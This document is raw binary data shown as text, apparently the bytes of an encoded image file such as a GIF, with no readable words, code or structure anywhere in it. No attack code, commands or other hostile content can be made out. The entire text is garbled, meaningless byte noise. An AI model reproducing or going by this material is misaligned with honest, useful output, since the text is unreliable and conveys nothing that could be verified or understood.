0��+��)���� ���7g�8-9:��V>!c���0;���v����:!:H���r�A�d��0q_,,�|�����(�A`��	��D���x!x��+��2����l@�M�ȡ)�@XR��a�{�V�q�5�*f� ~# ����1�p@�����S��;  �����Zp��k)�1Q��� Bh�渀>�A�z�����/��9��34=Ya	�`x���;\B�l�DH�ml��r���'�	D f�I@֓�A(�V#j�@}Z+��� F%걁�����$f ��r�0Q�����([�� �(xq��WbQS��F�C�SI���w���|�}�31*��&m�9 ��	��P�d@��_����̅҈g�#��5Ӊ!j;\��d���@0���jQ�9��3T܇T�dX��+��A�c!�Ԕ�n� I��uvGg�<��v�v�x�� �6���p�G���6!)B/�bF��sP�s�'H:�k} W�@�0�p�D~.qS�"$0�o��I����`��X� #?�!��u����@v"�i�E� l�T	�\��q&T.�b��@�d���x�0��e����	s`sfM�\2� px}6��w0I5�`�0 ���y�e�n�Th��3g@3@QH�`u��WX0h֔Xö��#oG1}�h��`� ��h2�+��S 
bA b��N5��b�4��WR ���,�y�oA�LK�h=�B4evP>M;RB%�Rg��d�N 9���H@�R�
3gF}���T}(3�8`	��X��~��X�wX����+�^6�@�p_=J�5	��k>@�d�@FB5U�R����T����eMU>�hl9s���p5uE�d`	���2	bv5��r�:�Z�0�Gy��o�`�H�n!RJp^۴�2R
� ��~W&_2B���$i�Q��<��9 �xO��	R)#�`b�$ׅ��MP�}��g��嗉�t!%
[��S�y��q����?�	�@ep��-�e����*4�t��B���8��1��Z��	�FV�@����^(�\��(�N|�~�_� ĩx⤀��h�Ui}�)���T��<e��BͣiWV	/��I�y��g����	p$9�n2N�8��*2R�(g'-�p� tI��pd@f��t韇����⠉�th�$�$�O��oי& #s�Z�U>>�/"Y�j4�\���1���-�Рv�[�xO%��v�qhG�3�q�UCC2���TxxT@9��i	v�P�L�j`��)�^��!ev�rQ�/D����kn�@[�30�'d�Xg'P�� �}�
N���9���f��	Ws_��$|�'�iSi�(�! .��p9��u2#���C磃���� 0�#f$�p��Xf��3�p� � �vl1Sv5s�4`e�Ɠ/�ru�s�2\� �� gP
b ��Z
�z�g�v�*+���
�02��`��zZ��HO2rȠ]��k3�%�2r���m=,�X�2:p�gpXRzJO�P��װ���Nxg�����
a�+�L��@�����+je�B�z��'�`p���Gu�O�����C��U!#Q�@�@@Av>#B"4�ևX�
"6k#!Ï�`�`W��W{x�P_{�b���P	ЩA���`	���`	i඿ �m۶q{��P	��8)�ZgF�X��7ے�8�*Mb%x�"T�;d��vf�`�J�x�P�57��r���+����%Vs%�8 	��8��{��������r��j �[��{�ț�ʻ��ۼ����a(�;��Q������R�	9�=��� �0�Q�0P N��Q���܀��\��+p����H� 80��r�	��?p��O�fP�!N��C�8 � ��P ޫ�����Q��� @����0�� k��	� ���@ 6��'L8P�6L��f��?|�`+p� ��,�  Kl�1�T���p�Kr0�_����^P[\Y|��(,o�D�Q ��U�����n,��оQ����	�`� D��pR0�Q@�kP�1�0������	PP¬��� �����$���P��������R�ƍP���Aˇ #���� 8�-�p��!���H�L��݌�L �����͒ ˑ��L�40<�������P�������`Q��\�� p��L@�  ���	Q�4�Ђ���	��0�\k� �� �k`�O�	Q`40`W\R������ �����F,��<��� ��lÙ1��8 �L � �å���ʃ�� �pN� �� ��Z\�
a����Ӧ<8���şp�		,��lÔ��4��k� �\��P�\fpf��O��,�9��O p��,�� $l�m���f��a�r@�T,Ο��rL �@���k��$��m�k�,!Ȩ�����?�/�r��@�?������O O<� �T�܈�-��}� `�)A�=�Lh���	� ڤ-�-�Qp��-�m��g,bM��}�Q ���r<�}uM�
���`�7|�P�<���	�}����J��`�����&~��,�� ��xm�� �����
\n�	���	<�G��c��-��'n��l,Pᡍ�,�
P=|�? J��\�����P��
��s��>ӹ-%^
L����<Ɓp��ٍ��P��,����M��@� �<-� s�\<�.�`4��	�y=L`����

j��Yۨ�0� ���8n� !P �M�`�]ޠ�>�Q
�@�T�����f�
�"	b]���려���q�A1߼�9P���$JP*^�}�2�� 4��~�����ML������ pN�j����p�	� q]�!���"Q���N���^��N ���
��O��Q
H@�$��%��'��Ӿ�͝�� �?�$Q�~��:�� ��4����	����L �PET�� �N��:�A�B��^
No�V��� �B�H��1��]�>ʚ O_
�]�@��Jp�x�Rm�IN�z���;��$\��w����.��]�B/�eo�0 .�?Z_�_�!x~��.��Q�A~�A�ħ��g�@�~��מ�3��1�@|�^�����A�,�������������3��O����s�\��_�c��N��c���}������,����?��O�����R`R���O ��@���B��L����'-:�!�V()d$�Zcq`!o�v�VH�5�BX��DIEf
'�bL Th�R�\s�W8�M�}���Ԧ0WB`
5�'����xk�OVbJ��JyR� �	�n���͉�m	��.��WF��2&ڠ�lZ�)ԁa��^ ���H1r�dM&ҥ3EQ���ʗ��qZ��W>1�M�'�)Z�s$4EQ�(8�+��68��-F��1��A�P�hY�-�B�\��Y�����: ���"g�
�3A�ȫO�@����$(
� �� '�jl���j���Sm�Y��A�jp �@:3������B�����	̄��Bd��)�;�>�B/Z�=G`M�C� 3R+2=��@D(2ԒQ�3�3��(��q�Y����#�I"�d�H'.ys�"�)�� W�O�1q����܊�B�[c��x��G@��8p�H#�H9�J*���RʋѢ'At�m.�6��0#I J�%VR�1u�� 
M�(`�6�j $Bc�Yg�uB��l�2��H2�/�H��f�0j�'h�U()��L`�d�(�`����&�m�z�[p�U��g�95�>�x6
>P�Zd���)h�x�)�c�i��H,4�X��!�o ��V?��ds�%��p�A9���3J6s¡ae��ʸ�w������u{8j�=���j���:k���k��;l��&�l��F;m��f�m�߆;n�箚����|Ҷ%o�׶��  !�   ,    � �  � H��A���B��CHJ�H�bC���`�CAI�0 ���ɓ(S�\��I�,Q�R�MD۶��A&O��@�

�1G��"m�bRHK'F�J#=�(9����f`��m&6�زdϪ5�6m[�p��}�֭ݹ^�*��c�Ն
 )�c�:��jD�[uDi�<�3k�̹��ϠC�=�va䬨����G�)d
Y�#>|d��-�M  ��xO�B�<9��П7�N����ث����q��m�v'�ۇ׃#�-�D��`�;ve��x*�<Z�tE����W`h �.蠂&(a���~Nx!��^f^4�zA9��BH�'�%�/�! $МX�DF�� �8�cv@)�Db>�%W���aV#��X�1��bT���
f� ���72����XNu��\�x��n��f�s���w&ydq�aBC�R��#�UIQl��Y��%�̷}�1D��F  \��'�m"G������A~g�q�`v7R&�e(d�l�1�Pb��@�	�<��Q7J4&���u\��f�m��'�>;m��^�m��f���ކ���ݒ�mvz�
�k��v�C
A���tp+��`��]�M
�:t��a�,�r]t����>,�WL���f���w����9�s�~'�;�&���L���̎.T�0z�<��M��`Ӆ �@ �uѰ	��+���PG���m'�y�G�B3���-!���zZ���D�
�E
�}=��-6�� B �&tK������߄2u%�wHC�2�ː{�k-�t���APo�n
�$���=VW@:~ m��f�ų�����r��)�B^�M��q%]�f�dJ+��cZ �<��_�M��\�-]�K�ɰ��/g>s��>����}?2�P�����-��g��� ���@8��|�%j�+Md����@��@@�c��,�M�c��G��o}��X4�e����v+ć�2���Np�˟'Z��a %!���)�� �̈A<B
@���`C�0! #!z�%���\0�¢�A7q�m"�L�B���M(Da�d8��ёiT�!f(�T�\�,��$B �� �e*����.�	�qPuvԘ�.�*4a�q�(;%���u��r�H���� G0b��D#�h�@��<,��
W���&�a$�	Y������{����H��"�Q��̦��17�0�iDA YAz�K^6��	
d#3f ������j�����������8���t���ԦB�Ï5�;� 5�� �"����,�(\%by�@B"�����#XG8���GB |0�@&<3�ьS� ZM M��6?�F�`�������#����$�.+F��iA�@���М=���}�\ (��0M��P�����#�h��X�'��	�bg���`3�E����y �X�M"�فMA 7 V���%�@ ���)H�{B ��=��)����iSA��ڕ4�ɫqd�S76}�9�>�E�U!`  Y��xC{��@Rc�`��h�1��+ahv���nU#>Y�(l���rF�؋����:`��o#����s��+@y�0�
��N;���"hd���< `<�q�`=�1`�f.E��،p�ȃ();@P��NvG�;Uq6#o�C5+� k�ы^�B?ޅ"v��� �@ '��B 3���`����R�.�#�䄜�A�m��)@a��#X]�.|a�#��R�陈�aB�� jAEA��l��^|�D8X�Ћ���D>2�%��#[��@~��� �A�A��+�*�?W�F�����TK�2,�X �6FH��	$$�_P酋�T{��_ �1���4���\ � �X '��h"�"nh:�0�&ԡ	�N7:�Mnt��n�t�s��NbG$�oK9���/c ��4��?��d��1�!a����e1�#< ��-b�`�����غ@�^��E��6f����H����
½�u��	�p����7�����q�54�nP��c����9-aq�`��votؚ��E��>BL������egC�R�Q���`7�"����W�&�I�&pb&�i案\�[�y:�߄��c�XƏ�-��7^��І��X ����G;L#~��|t�탉[�8:mM���0��'�Ơ :��g�z؄1��@㼽B��<r���:[�S ��c�`�	��� ����~���˨�<���6�b��������c�`��_�yx3�\�CJ��!�1�3\t2-������uKd�uV��@��`F0|����%�O�ew�cSЄz��,�����P;�+�h��s����WM d� �٠�7s�7~�@=��0 �#�y�a�#��zHX3�z��z�!{ 
Hf� ��b7�N�eC� H��`�g�ư	�	d�qKd6�	��z��$ ��~m�4�}� y� � ��8�I�t�{��Pm�;8��X��������w�#?���42t��>�����u
#p
4����0�  : �E���	��q5B  D���	P��zwBuM6��U@�v�1����K�F#հ�po� f���8����˰Q���n���vI��vd?��j�#�cF|_@S��+����AF�	�cqG��F@R%ISl��M�V 
#s*��po����Г�>��P�5P4�P������	R����?9�B�P��5���xh�Ő
�1��1"ԀeI&��`��6�e�`6`@�#nc �5����Zv"uu�?�!m����#��G�� ��
� a�0o����0����R	�@ 1���P\� �T`b��M�`3�bH� '���� �PE�6�F0�� �@UT�*��Yc�IF�X��*���m�h����˰
Lp�艞1�4���ˠ�Г1����� ���� ���)�A��� �!})$T�V>�D��s�.���_W�sy@qVd�`�0��{����q��)�Rj�>���r�����iS�հ���L0�K�T%��Հ�o��0Ӏ�x��	��K��������o�V>#dj^H�V�j�y��Ǜ� ��`���Bq� "�
$�+h���PE_g^P8�![��F��L�
����58,��p���p��j���K��9���
����̰�@��
L�7�����P��)
�Z��g�i��o��J|)�����}ҀpU��"p���9z F���E��VU`U�&{"{,���
��Q8x�p���
�p��vEܩ��Z���	��-`���MZ��ڪK@�QF��p��w�V>�k '��$*�i�%�lt�6��}�QE	p2@��6p�:q�eT��-n�����
�`ð5R0	�
�
�pĀ� ���:�B�
�@���ڴB+�Ġ�=믫�
K��0�]�!ݓ!��h���7
�1�Q �u�x��5|_@r�xZ%֌]��`Pl_pYf �~�A�$2�e;�B;	�Иvu�
�Y0�� �*{� WK�D�
K �h4���{�0	H�r6{��p���	ūv�*�=�F�SJ�d*���d
ր���"ji�Tvp��	��#0�E��J"�Vl�&�xX���	İ� �p���Y�9��
Y0	R�/`
�����
K@��-pD��ݰ���`
�P���NG�*p-�v���4��P�Ě�s;�#P�#p�Wv0�+6R��D�<�M��Pz9d�&��� �� ��Q���אY@;�A@��+��-���!:���;	Y�={�`
�`�Z�o��w���r%�McJX.z���c8�h�@�v��]�	���4:7�v��w��
���,��!����נ5Pv�1� �p�
�@R�-0	נ��p����A��ɆP�-P�=�	�`� � ����$�&�IṰ9J�F�z��
r#0�t���\w�	��TE�0���8c�7�oUT�?ސ�ྕ0�W�p˨�����:��ݰ��l�pHL���MH[W,@�P����?�I{��0 +��k�`0��o��dX�u��vlu|�����9�k�ƠT��*۷`p�x��?�@� �P	v����@�pCm�p	�q	M�� M���{�
Apˆ��F��vE�@CL���Aj؁�B3�8�G)1�� Z���*�|���!#p]0�� ]�
ܬ�6�^&�0H$0�G�	v@ʆ�}���@W}��`s�ʑ��N}M��@ �4�^-9��`CX�v�ˆ�=��$~�x@�qեk�g4'pL�!L�t��K�6����U���δ�q֢`]����\؍�2��շ�:P��A����p�`�������}�}���Lv@���]
�*v������#�7m���@�@��P�L�nk�t����;��}��o�u-��$�|�0	�
 ��#ޘ10�� ��P	�P��Ԥ�Կ0 v�- �������0�1��ޤM�Q�
XP	W]	}�������!�liЬI����fI'��p��u��'��]&Ϥ�0�Ϡ�P	����g�&��s��}��`��`����9�p��]	�� d��`�`�`�]	���;2 v���-
 �;�-��=�%�0��=��?�@v��x�Ը�W��0W';z��֐
!����>�����ؽ$�7 �`;�j�A�e<� ��;3P	�`� 
�c�V �[��0���P�n�mb��@�����RlW��.�	�E ���+FU���`�.��갸����u�
p.����+o~}^��Ap/�;�ϐӷ@��#��~�
�`S������ ��ЊvU` ���@�qv��VPV@�<����/
�ma����������� <�
�C�� �=��i�B%�1�����ě܆��)z0߼*��x �X�X�A�R}��[�5����e5�� ���
��	���P	π����`_��P������`�oWs@�����}za��
x���^�qɢ�߿�Ce�1_��)F��;{.��"��/�#@S�� u&�q� �]oϰ1�*�4�x`G���q�y�� q��/;� @A��_V�ݪ���A4쐻U���|��P��L���L�J�+V:�9�I��	i<�g"�)2Cx
qp�3bo��p�R|�=-PD��hO�Z��/ܬ� 5��XkcA�{䁑� x��Sn���<���Ɉ�� \�F�g-�ш)(]�l�����؉L��B����Q�J��a��v��Cxpp�%+���W �nO� �ڢ�\���~�n�R�r;i�A8>��U|S�S�izc�@�*^�����=Z���_��wK�C��K�H�_� �[j��v ��g~��~����n�'d@z��Ȉ��2ٞ�H��@� �Y-�_th:���;~��Uv���hs�%b2�D� ��ʺ"��J+��!�Ĳ����L$#(��"ؓ����x&���a�-�9�~ⅰn��� ��|��[$��2����[�yƴ�X�Ҟ_�~y��_�YΊ6=h�9� bZ긠���{�$����dT��!֞�� ��p�*!a%r1|�����#o��((�w�	P@.�m����3A|[G���Q�r��F��_�茢 .��Ît�����ă�Ȁ��\��#�d<���Ḱ�X� �֎n��#���b�O������ǫ��.�X��j��в��&��$��A��ؓ"�������t���u��n����`����@}�]>Yt�!	�0����
o�){}��R
����F��2�zu�f;����v���T�������\�Z�y3 �2��u�m������[�y&ܟ���(;��;2�1KTkI2{)J��nL�?��5.G�p��/J�e_:H7�6�x����H��L�����;�"�����q�E5���~!����[3�0�=��;t` Rw�I�ߜ퀴"��������g!������re��D��V!͍:��x4�+��loF���Ѳ EC���T�<��E:��[H��v�.2� T8Bt�u=�~*���0< E��:�X�so"a9�K�ZH�� �/i�%m���3+�)yk��l�
�}�F�B�0�L�I$���t 0��C���������;��^�%#މ]�Hн�`b�cY�p"�D�R�RL��R�
]����W�g$�X��լj�ot����F�F �e$\�� p<��p��� @�`&H�#����O@�A�|�c5�xFtV�`_��C�q�ʤ	w8D���	���N��E������w�CP��h��cFj7���T��y�4����Ǚ"\���(�5[@�A�@b -|$�IM  �;�2v����OIT�#2�l���uA�B�Pɛ �4W��/��G"z){Bc� **�	�j��	�S2x�Tl�no��[�A¨L�)3��A�y�!�z�A�РܑI���
0pH�D�U��]�a;\@66�(�BX�P��Hm2 ��D�[�!0������P�Fn῿�`�K�
��xՋ�+ehȒd��B��-��S�:���d߲�*m����l���95F��P+S'~>ð�	�u���
=cT?��/�(�F��-����q�5��\R�`�H�3��h���F�ʴ#�W�;!Xr�!-{�ËA}F�.S�glA� �� ǐȌvQ�;�'2����#5v��u���Mx��xFGh����ż��o�DkDQ�ZՌ����h�5Xe�XuT�)�$���J"mT��c�겍i�	v�*�	Lp^�N��Gae�����b_����,���4�f�`3��5XG����vc.+��~r+/������I�HR�r�-L�
��Т�����Cl���L|C-������(B6+֚� �Ƀ C�`�mH���̎}�F�q\�`r�2
�7G��p��.z$�2YJ�^9��-"�-������T ��@��pp�U��=�W�9kF����9���C�*��k.��Z��*5�R���Ę;�J�0%:�e2�Q�XF��+�jC���$@ �hY��j���^g���0-�E���A�6 �yʅ�x���a�8 �"�@FJj�ۢ?L+(r�8����o�!ϱ�";��]�wE����Zq�c68@ ݰ[���EC��2�;���2`���6x� S*d�HIqe��
<x��8�*g�,�_|BQb��/� �r|\�:A�/�J�v���Ze�Җ�y\C0�(�:Y���Ŏ�C ��PN�����b���7����Ds�8� ���B�'�dd����B '=�Q���å.s��H�v@0���0ޣp���!�6�"�Y��ڛM�����{>���h�	��0:�|��gЁ}��*�����0��P�-�C�p�4'C�g'��pP<P��;���`��vȁg���꼢�,�� "L	���9p�%������x�l���P�"`<؀d��i0��*)�@���
�j��(�1�	�'-���8�ڂgh�`�4�����p�����?Oؙ��	��Ї���B�< ���f붦ػp�
O�9H�.H��'������� *�[@̩�s@�5ӫ�CQ�i5�0�P=y�i�o�nT,b��h$��RY�₄P r��4���x@����0��>���b��4l�,9�6�/O���:b��,J���CX��^�P�A���c�R�1P;��8xC-�����l
��)
+8��=��1�H�0Ӷ�(&���>O��Sғ��< }@����t�
Y�Z��#9:>�j9G�9��	dK�  8@��)8�M���ۍ��-؂�P �����{;�08���8��9�D��(?����L����Z�� -�_ȀWМ�(d�6{ '�E�A<Y2�!�H+�RC��I�M!8��)0=�i������D��*єj\&D�2 L��K��?$���g�����̩nBK��dH�938�8��q�(�j�  ��� -��A	��OI�ۭ꩕o3��ʄ*�f <v�E�42˫9P} Bb ���$�KH;�	D�;PTH��;0u���4��Ń:��#��y����,)�YL��F8�48�o� u0���Ar�8��`X$̱d�L�сG|N�ɀ>��/�2��J�D�J+�x�(�E��ɂBЎ��WX�|�b���ô?1� IaS:X�p  u8:LȺw��
H����G�� iXE�x � iq�K �d ҄ u؂hMp�-H0��@F��L��kEy*0��/�����p�5��Y����c���\�g �� �
8�x�1�PB@uЁ�(�8��>�8��o������KȀ4P�pp���
��8��Є���|<b݁�[T^���(JQ�еW�pF��ŀ���RxC�Ã�
�6�����p�nʇ�p)؀�0�|�p�dpF""�$�1�u�2Є(�p��b4׸���x=��<P��9@�< 4脃�d�@Gs @��s���	鳋z%��1,���On��[�
�8<����C���@��#;�2��^;� %�U��� |Ĝ_���P�y��D�lQC�����2Y܃h��ab�W�0�yhue�0`�O ���|�GCyD2��>H��+M�,E C�������-�X�!���E����dS�ϙ�z ���S��Q��E�w�A~������#s�ڄOL��ۼ̅ I@=e�UP��m8��:\} �������O�3��E�)�hH������/Ŏ�M�\��:�}�d��y��� ڤ��h���""r\�0��� Dx�iC]������3TH�18*T�Ü�9�8CbQ8^�H8�� ��+�A�Z�]/��v{�	fM�x��kD�1�_�K8�C94�ub6� �2T`iP �C	&�0f_��Kk�a��at�oHr%�u�_�` Q8�Pc�ҁm����`��FX�En@���\�4a � �1>ʣ4o�I�4@�C��� jP��������V�3�K��p�>�x	�8�4v�EA��Ɇ0�4� nF^��b�V�c���N~M��]\A�k��]�9��j2֓tw0�|�r��v���������8VP;x�K�X�p�Y��i"b�(H� 'ߊ���;pS^�rpop��:JA�w���r���-��<D8�1��X�4A��A��O 2�qh�Ahq�P�C������i�z�3���4P�WH��,(��� ^���T��ޛ���d��oF��)8�m��EQH�4�Ci�3�cӑ@�?e2q�:[�2�%p� ���9��W�/���ZB��/���n;g�o��9 R�d��8� K ���ߢ�2�V�e���b#zl
;H���HUXJ��`;��@s�0Y��b�ڢe�E9܄��߈qZ&sʇ��b��o����
aR���>�g(�%��%�`�禨H+�v�E�e�������C��R�_ 0P�-8�
��/`�0�o��10�m؀>Kh~�W�3g��xW0��ڂIV�>��ڍ�(�op������� Q�mHV�?d��u�K�GLZUx��B��r0V��p��}� ��=������J���Ж�ߝ ���<�^ B;胱�gv8�90'V���8bX�'.!�sx�A�i�
=�_�1� ��Nc��Xe�H�=3����x�Bm��_�[9��O�]��p@�R���H������Q�᱊��i.��B�������3PW�e��P�ƀ_�C�_@>�	Oɇ -@%V�����_�q�H+�h�CH��0������Ђ?T�
S*c�j(d	Մ9x�@�kA�q���ss��w�@H��
3��8(��c��F����=vP�9XoK�D�E���������~H���~�o$ɛ�u���h�''�>��[�� э��<�u<��d�P��z�w�'�����-G�4� , �������,������u8�R���o���bF�ƌ5	�c~��1��>@18�38$�j@oo�g�gMQ�~&82�Dx�x�w�x�cgц��՘NOP  �[��`Ҷ���yme31o��q�A���,��Vv~�p�E�s���7~BNfh���v`O;���i�~���$ӣ|ŧ�qX�[�@F��?x=n!3��vg����@��L���W ����2l��'^ 2�S��=�W�#HOE6���$�7�|�2�F�d̨�$N�:���!ˠBI�F�>mzS�ȓR� �e�ìUCH�(�6�iV�ȱNG�
U�̠#�nm�t#[�N�"%��)��$3�R���J|)Z4� d��'S�l�2�̚7s���3�ЇzJћWwa�&��5�زg�>�5aF�_T�pa��/n�v:��8!*��%C�ҧS�N���!\}�:���A���K��1�o����	G������Y��@�8�;��Ys�V�@��D��� H3rx��_~�Ï �8H:u��&!��!?�(H6���:��
��X�7��`f�!Dzͩ�S~��Œn��������`Lt���A�#|h�T'I���VPU�@8Đ7�9���d��yb�'*䢈lJ(���!��v݇$p��UN\�	�<�H�L0U�)?a��������I�"�8�����zfO����!���y��
�4����������')�3�;�P�5�P�N6���:�������5Ԁ%�fB�\W��&VK�m� �'�)G�*� �w~Q8oT��*��21��"mp#a�~�<��T6B G�1�K,����*�4�r�#�C+L9$O�@�O#�p�3�<���.y��	7D�37�0⍡�!:�v�TD����a0�qO��T�M�7y*�X\��Bɱ�����8��<R����I#�Ĳ�2���I�-���T�M���D h�T�=�����S�OJ�ɡN��Î��2m�zJ�[�i�E�z�fFנ
�Cp�A ��k�;�x8Up3O�RT�:�W�}�!���ʒL&W�,�L5�S��R�7�+p~���3K�p�;���1�a��,�����V���˪�4���H�a{4�I�#D�c� �������B���&��Ǯ��,������)\��P��@���HR��r a`"]�F6���%b"5�<2W�� �9�83��@|���7�F�y�ac1�!�1Lb�X�C�u��ԩ#��T P�R8��P#��	g\@ f D8N��)HVk�|�SL�l�X8��A �X��W����mpE S)@r"���\����%��@����2`�J�`60#`f#��X���%� �i`D�f�u��v��Ʌ���g��- F7�YD�7
�AopȄ�z$���M)D(�����fd��-X�$D��Hu��d�>��ЅNb�-�DC[�S���K��`�o,�d��P�` $%�HOJR2��d�/Jg>3vErN#�OXlMިȐ��� G+	�� �>�1�i�D�P�3���?�B��X0�{���D(�=!@�I,as���a�k|�4P'�W��54X0�X�N��11�z���&d��X�N��9�!	�Ɂۡ�w�y�E����� b��G0rr0���N$�B����7�!�ʆs���� Q�2�x�@M��أB�v2��v��7.`��d(�6`������ ˂p���z]V��yŎw��;�;3���sPꠤ��ʊaB��n� �n�`�n�8�A�Ԁ@;��K������[;�<{��w��.0�Ӹ�1/h�b����CJ\r��>؇ ��$+l�`�Q�э��L@��b����'� f%���`���e���1>�i��h&0�QTBs�����A(��e.�1�J@7Lk
8YLֲ�����7�Q�J����M�q�l��s��/�oX�X��I���hz����f(��g<����S�!
^��v8p���n���3��	�C�m���b+p��J�C�'*��s���=�1	u���51u��b{蠐>6O�R�	�a1l�QX�E��|o�ő�YfM4">b������"��䰄ߦ����0���4�@�g�P� &a2@�f`E�ɱq,�����F���p�	D�n�p|#�P���L2�Hq�A,��>hP��E/�п�<5�S2xC�[$��K���:a����t>��;l���(�7��Ш�ߨ9r�Tp5�k!D��X �n�./D�E,��^�eÂ����+���aApa[؂��G=l��߂̰C&T� 9ͳӬ&�G�S_�շ�@E���DO������G4x�I@D��OL��K��-�sr�$���*,�ϿD��K+|S�C�<[��C̀>�گ�k����>��6h�q���IN%������%�"��r��9�C%X��^PT��A�S�11Ԁ�d��%�$<�ϭI#`�Z!9l�����Ͱ��A@0\�'́���\� �	�%�����aơ(�N�I�P����&���7� 1���(Y�HMP��|��� &�@�Y���@�����_e�_ༀ��%���� 2�]%��Y��}�́�O�x���`v] ��Ϳa`e����ѭ�]e���@���`�0���ف%���%H����qlWbB�7�B�B́�r��)nN��	�=�4�%0i�2℃��\@� ��U<C�X<�:�����1�}�mF��!pZe-�>�7�>� 8Ѝa�*�+�!��Ð4�_!�C;��S=�Z���-ҿ!�<��e׽QIL8��M�S�M�S�M�$�?�!b�T��ɖq�	D�UV)<H1Be�\1�� �_���l1p� ( &�7!�l�C?�C���+X��� \]�:ؕ]\؂>���c^�U^���"��3��p�C�Q&�Ba&fbV\e����cc���"d���>�CbI�F����M�4ݼC�p�@���m�@�A7����C;����A$�$��$ky&��jQZr8�H5M����>��$��]��!�ujgv~�(��e�"�ܔQ��f�PH-�=��ߐ�S��A���i�D��M\(�t��� ��]5"#���7Ib�BeQ1�1� 8	qJh��X9�!`J�j㿭�tJ�^�4e\DFf0�%��=����7���l�t�l���WPtS9
��ln�D��4X��\o�� �C�u�=�L���;��������Ě��EH;�l!�~H;(H]B~y�"�T���,R��=�Г�IH��'�H �i"����@�8�C�)k�X3* s��$�I"J
��\9
�L�"9�/�ɩ����>�����|P�Z�-RF�j~��&�T�*lI� �� 2bG��<���	�>ܠ���7l 7q^iA�����I(ƈ���9��
�)b�"͖0W�b	���)����yzX`D���f��/�C7`AZ��@xC=�s��9�B����� �ľ��bAH�>�k�ê�B,���@\k���I8@^��^�����6��_]a�� ���D�#�A)�,���������d��nD�J��f�x !4�Ѐ����6����P̊���� ����$�:�x@@�48�Y*�%��A�xڢ��@)��7�%�d�6�/,`���A����*�U�К��>�����J��3Xn�� �����RF�ƋsЫwp���Z��M��H�Tx���JW�]����Z�D�� ��N�7��+���������-̞-X���  /�&o���-6IH)�����Z�(�/���%T�%�B%�/1�[���?J	F��z��NQE�A��K�|��X���:Z-�PA	����m0\���x�@�� H��Я������ -{��{�	�p8x�7�H��?�0/�@ϰ�0�0�@'�H9p�G��v�MLP�|�SG�o`D\|D:��G��Ƭ��(O�o�g`�`��}��r1��d��Y�\d��qcGn��Mx����G��1�1 ��G��|(��j�vD� p��G�qG@F$�~PrZ�G�d�&o2'�E�4r%q$/�H\EEC|�r��#W��opx�"P,� �E'�.��.煂�2G�G^��(�-��3e�!k�B��%ϲ0�/�25W�5��43dd�Y@$ǲy@@3��Q�2՜E6_���)f�r��O�P�	]܄�e�=�474�P��!S�1sk��-[2F�'�/U0��D�@F9x�'L4D�1$w�O0tEs� �u$FGKD-S4sG��?�C��F_3B�t�8F8{#�Ko�I:�sL�� �.z�P���ZP����~�P��
�ՐE$��[�B+1(�IK�P<�ni���Qwk���X��9�۩b�05A%Dk[��T��~�4Oc�]H�v�:x���x@�p� H#�A#,@b/��@c��
D�d?��$Kb��avv`+���:d&��&c�kTu'�6p�A<�&K�F����4�u3(�`�
b+Kdsԁ�C�B<��<����47s��˰���D��H7vK��䂟$�q�xw @  D��d6BܺCP��MA�/ӵp�6�_%�Dh`i��7�
b/�o��A<� �+̰ wG�����ǃ<�q��炂o��s8�{���8���s�qG��X�s�@/0���X�y;�H8�8� �����S��IM� XU��Ԅ m���+�$vd# ��A/��D�s7���ԁ�y�Ø�9�7A�����y��9��9��y�����y�7A����w7w7�s�v���Cиd/ ��L�Z���V%��	I�0B~kk��68FC`ˁ��
'h��8s3��(����۹��9��y���y�ߺ�纫Ϻ�󺡳y����y�����r����A�7�H�i#���b`�D���C3b; ��A<��u�L\���9:�z�k:hC�;��{�����;��{��;�㻿�������;�˻�������9��y�׻T:4��ky/�A.�'D����:L{q���w8�ç7��4������<��߻��;�|λ�����|�{п���{���ۼ��<����C<��}Ѓy������
���;@�(�L{9���7|��
'ԁ¨Lü�
4�}p�<ޫ;���������
\�0¿����=㓺�7>�?��G>�O���/��+���������+��L,p8p#{O�Rڏz���0x?4��̉HA߫A�ӻ����+~Z͉|��k'�	�(@#���o�㫁�k��_~��{�G>�g�g�3~�k>����z?4�����A�pC5��,�.@?�6����7�?��?�k@��&P��~� $T�p�6�jC��bBBδU�q�F�7���H�%9�T�r��~!�qX�_�~1vň�,F�]�T���
D�&T�fӇ/$M(e��C��.�2�*I�N�>�lW�]��5��%ʰ !>4�o��j��A�m���H	����`g�J)L��߅�X��xreʗ-gƼYsg΋�v�@�Φ9�H# ��|_���x2#Īzh���g߼a��{pl��6^����L(i��yRh ��5����s,�{ �_�"�R���|����߷��?~�����c��0�� �Y ���	o(��"�d"5��	0*�X���OL�Ul��]��q����F&X���m,)�x�����q! m��p��n!%��R� �����!�O��љ��hx�K&�@M5�|��o�� B��X��g���q���7X`�P@�d"O�.XT�F�9�"&��Jݬ�Fk��"4$-�SP'�/�bHS����։��I5T�3i���u�t�\Z�X�FQ&\��f����i�%6�H����	��y�5R�O�u���)7[u�UBՂX�q�R@	v]��W�C�
%\�!N���ZW���gƷ�Y!��%V˷"r�����Ő"�A.W��j�u�­�{�mo!VR��Q�b���fg]�9��]��g���O�&b����児�g�/�z��Zk���Y:ܪ.:oqKȜ����l�h�g���g���mW��h��i^��PԎZ�O*
g�RH�zk����c�.hܙ�
�q�)W�P8��n���<�C!���QsxI=V��W�u)���4A�ׁ?�o�����94��=u(�*>�R�`�"%P_�1x�)s������	%���/_�{�>�k\'�b�5����S\�ux��_�w���6� u,H]��:�Q�u�[X1�Q)��X�(�l�u����FǾn����3a(FH')ds#a(�P����D�UC�Ѕ;d_+�9�Ѕc@J)��mQ�5\�͈�����d�TOx���|YEK(E�����P� JH?/
�1,c	�x+B�^#�QƼUD	'\!�8G�xq�P����f�,h���#	�F>�ë%%iI�A�ר&)���%Eʨ�@�TN���+a��n�R!/Pe$�2Nru߸�54Yr\�4�#��H.�9xd3�y�%ddp�3��A~����2,q!.�f7�yNG���T�;}�Nxzʝ��g�X�gF�H�C;U	  0��|f7�!M]"����B��P����@+^�	�����G��͏~)�$�)jO��"-(1�Q�����@�yБvc��N���Tz
�NUzT���Ji=�ϖ64}�Gk*Ё"T�E7�V20�a�YoԄpӬmE+X��B�խu�+)b׺�2!/�k70��uueE+KB�~V�n�V gv��u�)`���n��Ь[5v���b�k0]�ٳ�s!Ũ��r��ҭR]�[���n`᭐�,Z�p�
�2����~#߀s���N�h�2�{2dW��B0�]�J���-E��]�j������f׶
��y�X���6�a��+����&�����!��Ł��2�F�b����ԅ�%8|�90xÁ��o�_��"�X�-��X�	�op�����
��2<����m����c%���K�1k҇z����r�]Ɋ;��
